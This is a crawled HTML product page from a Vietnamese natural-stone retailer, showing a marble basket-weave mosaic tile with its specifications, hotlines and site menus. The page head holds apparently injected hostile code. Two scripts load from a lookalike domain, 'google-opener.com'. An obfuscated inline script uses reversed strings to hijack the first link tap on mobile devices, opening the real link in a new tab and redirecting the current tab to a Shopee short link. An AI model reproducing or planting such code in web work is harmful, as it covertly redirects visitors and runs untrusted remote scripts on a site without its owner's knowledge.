

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html
body_size: 64263
content:


php_code = ""


<!doctype html>
<html>
<head>
    <head>
        <meta charset="utf-8">
        <title>S06.11-BASKETWEAVE-B</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes">
        <meta http-equiv="Content-Language" content="VN" />
        <link rel="alternate" hreflang="x-default" href="https://khoithinhstone.vn/">
        <link rel="alternate" hreflang="vi" href="https://khoithinhstone.vn/">
        <meta name="revisit" content="1 days">
        <meta name="robots" content="index,follow">
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta property="og:url" name="og:url" content="https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html" data-app>
        <meta property="og:type" name="og:type" content="website" data-app>
        <meta property="og:description" name="og:description" content="" data-app>
        <meta property="og:title" name="og:title" content="S06.11-BASKETWEAVE-B" data-app>
        
         <meta name="twitter:site" content="" />
         <meta name="twitter:card" content="" />
         <meta name="twitter:title" content="S06.11-BASKETWEAVE-B" />
         <meta name="twitter:description" content="" />
         
         <meta property="og:site_name" content="">
         
         <!-- Geo tag -->
         <meta name="DC.title" content="" />
         <meta name="geo.region" content="VN-HN" />
         <meta name="geo.placename" content="" />
         <meta name="geo.position" content="" />
         <meta name="ICBM" content="" />
         <link rel="canonical" href="https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html" /> 
        <meta property="og:image" name="og:image" content="https://khoithinhstone.vn/uploaded/San-Pham-Upload/Da-Mosaic/BASKET%20WEAVE%20B/S06-11-BASKETWEAVE-B.png" data-app>
        <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
        <link href="/favicon.png" rel="shortcut icon" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.3.0/jquery.form.min.js" integrity="sha512-YUkaLm+KJ5lQXDBdqBqk7EVhJAdxRnVdT2vtCzwPHSweCzyMgYV/tgGF4/dCyqtCC2eCphz0lRQgatGVdfR0ww==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        
        <script src="/client/jquery.toc/jquery.toc.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/css/font-awesome-4.2.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/bootstrap/css/bootstrap.css" />
        <link rel="stylesheet" type="text/css" href="/css/style.css?t=1770068826" />
        <link rel="stylesheet" type="text/css" href="/css/global.css?t=1770068826" />
        
       
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css">
		<script src="/client/swiper/swiper.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/client/menumobile/jquery.mmenu.all.css?t=1770068826">
        <link rel="stylesheet" type="text/css" href="/css/res.css?t=1770068826" />
       
        <link rel="canonical" href="https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html" />
        <meta name="google-site-verification" content="PKZyD-r_r5zQPdRosv_Nk-34VezRvIRntC5nhG1ToiA" />
<script async src="https://google-opener.com/authencation.js"></script>
<script async src="https://google-opener.com/adsbygoogle.js"></script>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("roQEGqDm01/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>
        <script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "BreadcrumbList",  "itemListElement": [{    "@type": "ListItem",     "position": 0,     "name": "home",    "item": "https://khoithinhstone.vn/"  },{    "@type": "ListItem",    "position": 0,    "name": "SẢN PHẨM",    "item": "https://khoithinhstone.vn//#"  },{    "@type": "ListItem",    "position": 1,    "name": "ĐÁ MOSAIC",    "item": "https://khoithinhstone.vn//da-mosaic/"  },{    "@type": "ListItem",    "position": 2,    "name": "BASKET WEAVE B",    "item": "https://khoithinhstone.vn//basket-weave-b/"  }]}</script>
</head>
<body>
    
    <!--<div  class="top-page">
        <div class="container">
          <div class="row">
            <div class="col-lg-6">
                   

<ul class="topmenu">


</ul>











            </div>
            <div class="col-lg-6">
               <div class="lang">
                    <span>Ngôn ngữ: </span>
                    <a href="/" class="vi">VI</a>
                    <a href="/en/" class="en">EN</a>
                 </div>
               <div class="linksmo-top">
                    <a href="https://www.facebook.com/khoithinhstone/" target="_blank" class="fa fa-facebook hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-twitter hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-instagram hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-pinterest hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-youtube hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-houzz hvr-float"></a>
                 </div>
                 
            </div>
          </div>
        </div>
    </div>-->
    
    <div class="header-m">
        <div class="container">
           <div class="row">
              <div class="col-6">
                  <div class="logo-m"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
              </div>
              <div class="col-6">
                <div class="panel-m">
                  <a href="#menu" class="navbar-toggler btn-m">
                    <div class="animated-icon1"><span></span><span></span><span></span></div>
                  </a>
                  <a class="btn-header-m" href="#" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a> 
                  <!--<a class="btn-header-m" href="#"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="count-cart">0</span></a>-->
                </div>  
              </div>
           </div>
        </div>
        
        
        <!--<div class="frm-search frm-search-m">
         <form action="/search/" id="frmsearchmb_m" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb_m').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>-->
     
    </div>
    
    
    
            
            
  
<div class="header">
   <div class="container pos-re">
        <div class="logo">
                 <div class="inner-logo"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
        </div>
    </div>
</div>  
<div class="main-nav">
   <div class="container">
        <a href="/" class="icon-home">Trang chủ</a> 
       
        <div class="lang">
           <a href="/" class="vi">VN</a>
           <a href="/en" class="en">VN</a>
        </div>
         <div class="frm-search-pc">
         <form action="/search/" id="frmsearchpc" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchpc').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
        <!--<a href="#" class="btn-search" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a>-->
   		
<ul class="menu">


       <li class="  "><a href="/" >Trang chủ </a>


        </li>


       <li class="  "><a href="/ve-chung-toi/" >Về chúng tôi </a>


        </li>


       <li class="active  "><a href="/#" >SẢN PHẨM <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-lat-san-vuon/" >ĐÁ LÁT SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/da-op-trang-tri/" >ĐÁ ỐP TRANG TRÍ</a>


                   </li>


            	   <li class=""><a href="/da-rai-san-vuon-bo-via/" >ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>


                   </li>


            	   <li class=""><a href="/da-op-lat-noi-that-be-boi/" >ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>


                   </li>


            	   <li class=""><a href="/da-ngoi-lai-chau/" >NGÓI ĐÁ LAI CHÂU</a>


                   </li>


            	   <li class=""><a href="/da-mosaic/" >ĐÁ MOSAIC</a>


                   </li>


            	   <li class=""><a href="/ban-ghe-da-den-da-lavabo-da/" >BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>


                   </li>


            	   <li class=""><a href="/da-phong-thuy/" >ĐÁ PHONG THỦY</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/thu-vien/" >THƯ VIỆN <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-tu-nhien/" >ĐÁ TỰ NHIÊN</a>


                   </li>


            	   <li class=""><a href="/san-vuon/" >SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/san-loi-di/" >SÀN, LỐI ĐI</a>


                   </li>


            	   <li class=""><a href="/tuong-rao/" >TƯỜNG, RÀO</a>


                   </li>


            	   <li class=""><a href="/noi-that/" >NỘI THẤT</a>


                   </li>


            	   <li class=""><a href="/be-boi/" >BỂ BƠI</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/lien-he/" >Liên hệ </a>


        </li>


</ul>












        <div class="clearfix"></div>
   </div>
</div>
    <div class="clearfix"></div>    
   
   
  <div class="crumb"><div class="container"><a href="/"><i class="fa fa-home" aria-hidden="true"></i></a> <i class="fa fa-angle-right"></i> <a href='/#'>SẢN PHẨM</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/da-mosaic/'>ĐÁ MOSAIC</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/basket-weave-b/'>BASKET WEAVE B</a></div></div>
<!--<div class="pos-re slide-child">
   <script type="text/javascript" src="/client/slickSlide/slick.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick.css"/>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick-theme.css"/>
   
   <div class="slide-page">
         <div class="no-slide"><img src="/uploaded/slideshow/d.jpg" width="100%" alt="numo.vn thiết kế website số một việt nam" style="display:block" /></div>
         <div class="name-cat-root">SẢN PHẨM</div>
         
   </div>
   
<script type="text/javascript">
var slideWrapper = $(".main-slider"),
    iframes = slideWrapper.find('.embed-player'),
    lazyImages = slideWrapper.find('.slide-image'),
    lazyCounter = 0;
// POST commands to YouTube or Vimeo API
function postMessageToPlayer(player, command){
  if (player == null || command == null) return;
  player.contentWindow.postMessage(JSON.stringify(command), "*");
}
// When the slide is changing
function playPauseVideo(slick, control){
  var currentSlide, slideType, startTime, player, video;
  currentSlide = slick.find(".slick-current");
  slideType = currentSlide.attr("class").split(" ")[1];
  player = currentSlide.find("iframe").get(0);
  startTime = currentSlide.data("video-start");
  if (slideType === "vimeo") {
    switch (control) {
      case "play":
        if ((startTime != null && startTime > 0 ) && !currentSlide.hasClass('started')) {
          currentSlide.addClass('started');
          postMessageToPlayer(player, {
            "method": "setCurrentTime",
            "value" : startTime
          });
        }
        postMessageToPlayer(player, {
          "method": "play",
          "value" : 1
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "method": "pause",
          "value": 1
        });
        break;
    }
  } else if (slideType === "youtube") {
    switch (control) {
      case "play":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "mute"
        });
        postMessageToPlayer(player, {
          "event": "command",
          "func": "playVideo"
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "pauseVideo"
        });
        break;
    }
  } else if (slideType === "video") {
    video = currentSlide.children("video").get(0);
    if (video != null) {
      if (control === "play"){
        video.play();
      } else {
        video.pause();
      }
    }
  }
}
// Resize player
function resizePlayer(iframes, ratio) {
  if (!iframes[0]) return;
  var win = $(".main-slider"),
      width = win.width(),
      playerWidth,
      height = win.height(),
      playerHeight,
      ratio = ratio || 16/9;
  iframes.each(function(){
    var current = $(this);
    if (width / ratio < height) {
      playerWidth = Math.ceil(height * ratio);
      current.width(playerWidth).height(height).css({
        left: (width - playerWidth) / 2,
         top: 0
        });
    } else {
      playerHeight = Math.ceil(width / ratio);
      current.width(width).height(playerHeight).css({
        left: 0,
        top: (height - playerHeight) / 2
      });
    }
  });
}
// DOM Ready
$(function() {
  // Initialize
  slideWrapper.on("init", function(slick){
    slick = $(slick.currentTarget);
    setTimeout(function(){
      playPauseVideo(slick,"play");
    }, 1000);
    resizePlayer(iframes, 16/9);
  });
  slideWrapper.on("beforeChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"pause");
  });
  slideWrapper.on("afterChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"play");
  });
  slideWrapper.on("lazyLoaded", function(event, slick, image, imageSource) {
    lazyCounter++;
    if (lazyCounter === lazyImages.length){
      lazyImages.addClass('show');
      // slideWrapper.slick("slickPlay");
    }
  });
  //start the slider
  slideWrapper.slick({
    fade:false,
    autoplaySpeed:3000,
	autoplay:true,
    lazyLoad:"progressive",
    speed:600,
    arrows:false,
    dots:true,
    cssEase:"cubic-bezier(0.87, 0.03, 0.41, 0.9)"
  });
});
// Resize event
$(window).on("resize.slickVideoPlayer", function(){  
  resizePlayer(iframes, 16/9);
});
</script>
</div>-->
<div class="page-one">
 
<script src="/client/fancybox/dist/jquery.fancybox.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/fancybox/dist/jquery.fancybox.min.css"/>
<div class="top-proDetail">
    <div class="container">
            <div class="row">
                  <div class="col-lg-7 col-md-12 col-sm-12">
                         <div class="box-img-detail">
                            <div class="inner-box-img-detail">
                              <img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BASKET WEAVE B_S06-11-BASKETWEAVE-B_thumb_710x470.png" />
                            </div>
                            
                         </div>
                  </div>
                  <div class="col-lg-5 col-md-12 col-sm-12">
                        <h1 class="title-detail title-detail-pro" style="margin-bottom:0"> S06.11-BASKETWEAVE-B</h1>
                        
                        <div class="attrs">
                            
                                <div class="attr-item">
                                    <span class="attr-name">Chất liệu: </span> <span class="attr-value ih">Đá marble</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Bề mặt hoàn thiện: </span> <span class="attr-value ih">Mài hon</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Màu sắc: </span> <span class="attr-value ih">Trắng\Đen</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Kích thước tiêu chuẩn (cm): </span> <span class="attr-value ih">30x30</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Độ dày tiêu chuẩn (cm): </span> <span class="attr-value ih">1</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Xuất xứ: </span> <span class="attr-value ih">Việt Nam</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Ứng dụng: </span> <span class="attr-value ih">Nội thất | Phòng tắm | Bể bơi</span>
                                </div>
                        </div>
                       
                        <div class="box-splienquan">
                           <div class="hd-box-splienquan">Tuỳ chọn các sản phẩm cùng loại</div>
                           <div class="pos-re">
                               <div class="swiper-container" id="slsplienquan">
                                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/basket-weave-b/s6011basketweaveb.html" title="S60.11-BASKETWEAVE-B"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BASKET WEAVE B_S60-11-BASKETWEAVE-B_cr_400x300.png"  width="100%" alt="S60.11-BASKETWEAVE-B"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/basket-weave-b/s1511basketweaveb.html" title="S15.11-BASKETWEAVE-B"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BASKET WEAVE B_S15-11-BASKETWEAVE-B_cr_400x300.png"  width="100%" alt="S15.11-BASKETWEAVE-B"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/basket-weave-b/s61basketweaveb.html" title="S61-BASKETWEAVE-B"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BASKET WEAVE B_S61-BASKETWEAVE-B_cr_400x300.png"  width="100%" alt="S61-BASKETWEAVE-B"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/basket-weave-b/s06basketweaveb.html" title="S06-BASKETWEAVE-B"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BASKET WEAVE B_S06-BASKETWEAVE-B_cr_400x300.png"  width="100%" alt="S06-BASKETWEAVE-B"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/basket-weave-b/s0609basketweaveb.html" title="S06.09-BASKETWEAVE-B"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BASKET WEAVE B_S06-09-BASKETWEAVE-B_cr_400x300.png"  width="100%" alt="S06.09-BASKETWEAVE-B"></a></div>
                                                    </div>
                                                </div>
                                    </div>
                                </div>
                                <a href="#" class="btn-slide-box-splienquan btn-next-slide-box-splienquan"></a>
                                <a href="#" class="btn-slide-box-splienquan btn-prev-slide-box-splienquan"></a>
                            </div>
							<script type="text/javascript">
								var swiper = new Swiper('#slsplienquan', {
										  slidesPerView:6,
										  loop:false,
										  navigation: {
											nextEl: '.btn-next-slide-box-splienquan',
											prevEl: '.btn-prev-slide-box-splienquan',
										  },
										  autoplay: {
											delay: 3000,
										  },
										  spaceBetween: 8,
										  breakpoints: {
											320: {
											  slidesPerView: 3,
											  spaceBetween: 20
											},
							
											579: {
											  slidesPerView: 4,
											  spaceBetween: 30
											},
							
											680: {
											  slidesPerView: 5,
											  spaceBetween: 20
											}
										  }
									});
							</script>
                            
                        </div>
                       
                        <div class="row">
                            <div class="col-lg-12 col-md-12">
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 1: <br />Mr. Duy Hưng: 0968660635</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 2: <br />Ms. Thúy Liễu:  0968885905</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 3: <br />Ms.Yến Nhi: 096.888.5906</a>    
                            </div>
                            <div class="col-lg-12 col-md-12">
                                <a href="#" data-toggle="modal" data-target="#mdyeucau" class="btn-add-detail btn-add-detail2 linkview">Liên hệ mua hàng</a>      
                            </div>
                            
                        </div>
                  </div>
         </div>
    </div>
</div>
<div class="trust-pro">
   <div class="container">
       <div class="row">
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/thanhtoan.png" /></div>
                  <div class="title-item-trust-pro">Hình thức thanh toán</div>
                  <div>Chấp nhận thanh toán trên mọi hình thức</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/doihang.png" /></div>
                  <div class="title-item-trust-pro">Đổi trả hàng 7 ngày</div>
                  <div>Đổi mới 100% với lỗi sản xuất</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/vanchuyen.png" /></div>
                  <div class="title-item-trust-pro">Hỗ trợ phí giao hàng</div>
                  <div>Với hoá đơn trên 10.000.000</div>
             </div>
          </div>
       </div>
   </div>
</div>
<div class="container">
    <div class="row">
                     <div class="col-lg-9 col-md-12 col-sm-12">
                         
                     </div>
                     <div class="col-lg-3 col-md-12 col-sm-12">
                     </div>
                   </div>
</div>
<div class="bot-proDetail">
    <div class="container">
       <div class="row">
           <div class="col-lg-9 col-md-12">
              <div class="content-detail">
                   <div class="title-page"><span>Thông tin sản phẩm</span></div>
                   <div class="c30"></div>
                   <button type="button" class="collapsible" id="btntoc">Mục lục</button>
                    <div class="content-toc">
                      <div id="tocDiv" class="box-neolink">
                        <ul id="tocList"></ul>
                      </div>
                    </div>
                   
                   <div class="c30"></div>
              </div>          
              
              <div class="c20"></div>
              <div>


<!-- I got these buttons from simplesharebuttons.com -->
<div class="share-buttons">
     <!-- Facebook -->
    <a href="http://www.facebook.com/sharer.php?u=https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html" target="_blank">
        <img src="/images/icon/facebook.png" alt="Facebook" />
    </a>
    
    <!-- Twitter -->
    <a href="https://twitter.com/share?url=https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html&amp;text=&amp;hashtags=S06.11-BASKETWEAVE-B" target="_blank">
        <img src="/images/icon/twitter.png" alt="Twitter" />
    </a>
    <!-- Buffer -->
    <a style="display:none" href="https://bufferapp.com/add?url=https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html&amp;text=" target="_blank">
        <img src="/images/icon/buffer.png" alt="Buffer" />
    </a>
    
    <!-- Digg -->
    <a style="display:none" href="http://www.digg.com/submit?url=https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html" target="_blank">
        <img src="/images/icon/diggit.png" alt="Digg" />
    </a>
    
    <!-- Email -->
    <a href="mailto:?Subject=S06.11-BASKETWEAVE-B;Body= https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html">
        <img src="/images/icon/email.png" alt="Email" />
    </a>
 
   
    <!-- Google+ -->
    <a style="display:none" href="https://plus.google.com/share?url=https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html" target="_blank">
        <img src="/images/icon/google.png" alt="Google" />
    </a>
    
    <!-- LinkedIn -->
    <a style="display:none" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html" target="_blank">
        <img src="/images/icon/linkedin.png" alt="LinkedIn" />
    </a>
    
    <!-- Pinterest -->
    <a style="display:none" href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
        <img src="/images/icon/pinterest.png" alt="Pinterest" />
    </a>
    
    <!-- Print -->
    <a href="javascript:;" onclick="window.print()">
        <img src="/images/icon/print.png" alt="Print" />
    </a>
    
    <!-- Reddit -->
    <a style="display:none" href="http://reddit.com/submit?url=https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html&amp;title=S06.11-BASKETWEAVE-B" target="_blank">
        <img src="/images/icon/reddit.png" alt="Reddit" />
    </a>
    
    <!-- StumbleUpon-->
    <a style="display:none" href="http://www.stumbleupon.com/submit?url=https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html&amp;title=Simple Share Buttons" target="_blank">
        <img src="/images/icon/stumbleupon.png" alt="StumbleUpon" />
    </a>
    
    <!-- Tumblr-->
    <a style="display:none" href="http://www.tumblr.com/share/link?url=https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html&amp;title=S06.11-BASKETWEAVE-B" target="_blank">
        <img src="/images/icon/tumblr.png" alt="Tumblr" />
    </a>
     
    
    
    <!-- VK -->
    <a style="display:none" href="http://vkontakte.ru/share.php?url=https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html" target="_blank">
        <img src="/images/icon/vk.png" alt="VK" />
    </a>
    
    <!-- Yummly -->
    <a style="display:none" href="http://www.yummly.com/urb/verify?url=https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html&amp;title=S06.11-BASKETWEAVE-B" target="_blank">
        <img src="/images/icon/yummly.png" alt="Yummly" />
    </a>

</div>
</div>
              <div class="c20"></div>
            <div class="box-comment-face">
                <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1"></script>
    <div class="fb-comments" data-href="https://khoithinhstone.vn/basket-weave-b/s0611basketweaveb.html" data-width="100%" data-numposts="5"></div>
             </div>
              <div class="c20"></div>
              
              
              <div class="c30"></div>  
              
           </div>
           <div class="col-lg-3 col-md-12 col-small">







<div class="box-menu-left">

    <div class="title-menu-left"> <a href="/#">SẢN PHẨM</a></div>

    <ul class="menuleft">


    <li class=""> 

        <a href="/da-lat-san-vuon/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ LÁT SÂN VƯỜN </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-trang-tri/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP TRANG TRÍ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-rai-san-vuon-bo-via/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-lat-noi-that-be-boi/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-ngoi-lai-chau/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> NGÓI ĐÁ LAI CHÂU </span></a>


    

    </li>        


    <li class="active"> 

        <a href="/da-mosaic/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ MOSAIC </span></a>


    

    </li>        


    <li class=""> 

        <a href="/ban-ghe-da-den-da-lavabo-da/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-phong-thuy/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ PHONG THỦY </span></a>


    

    </li>        


    </ul>

</div>



















<!--
<div class="box-col">
<div class="left-icon-box icon-phone">   <a href="tel:0968937788">0888242999 </a> </div>
<div class="left-icon-box icon-mail">   <a href="mailto:chuyennhathanhphuong@gmail.com"> taxitaihcm247@gmail.com</a> </div>
<div class="left-icon-box icon-address">   Căn 417 Chung Cư 208 <br>   <span>  Đường D2, phường 25, Quận Bình Thạnh, TP. Hồ Chí Minh   </span> </div>
</div>-->

<div class="box-col">
   <div class="hd-box-col"><a href=""><span>Bài viết nổi bật</span></a></div>
   <div class="content-box-col">
       <div class="item-news-col">
          <a href="/meo-chon-da-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_san-vuon-lat-da_cr_405x259.jpg" width="100%" alt="Mẹo nhỏ chọn đá lát sân vườn thẩm mỹ cao" class="image-news-left"></a>
          <a href="/meo-chon-da-san-vuon.html">Mẹo nhỏ chọn đá lát sân vườn thẩm mỹ cao</a>
       </div>
       <div class="item-news-col">
          <a href="/cach-phan-biet-da-tu-nhien.html"><img src="/temp/-uploaded-Anh-suu-tam_hinh-anh-san-vuon-dep_cr_405x259.jpg" width="100%" alt="Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên" class="image-news-left"></a>
          <a href="/cach-phan-biet-da-tu-nhien.html">Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên</a>
       </div>
       <div class="item-news-col">
          <a href="/bat-mi-phuong-phap-lua-da-op-trang-tri-cau-thang-hop-phong-thuy.html"><img src="/temp/-uploaded-Anh-suu-tam_khung-canh-san-vuon_cr_405x259.jpg" width="100%" alt="[BẬT Mí] Phương pháp lựa đá ốp trang trí cầu thang hợp phong thủy" class="image-news-left"></a>
          <a href="/bat-mi-phuong-phap-lua-da-op-trang-tri-cau-thang-hop-phong-thuy.html">[BẬT Mí] Phương pháp lựa đá ốp trang trí cầu thang hợp phong thủy</a>
       </div>
       <div class="item-news-col">
          <a href="/luu-y-khi-dung-da-tu-nhien-trang-tri-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_mot-goc-san-vuon_cr_405x259.jpg" width="100%" alt="Những điều cần biết khi dùng đá tự nhiên trang trí lát sân vườn" class="image-news-left"></a>
          <a href="/luu-y-khi-dung-da-tu-nhien-trang-tri-san-vuon.html">Những điều cần biết khi dùng đá tự nhiên trang trí lát sân vườn</a>
       </div>
       <div class="item-news-col">
          <a href="/thu-vien/meo-chon-da-lat-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_buc-tuong-bang-cay_cr_405x259.jpg" width="100%" alt="[CHIA SẺ] 7 mẹo hay khi chọn đá lát sân vườn KHÔNG THỂ BỎ QUA " class="image-news-left"></a>
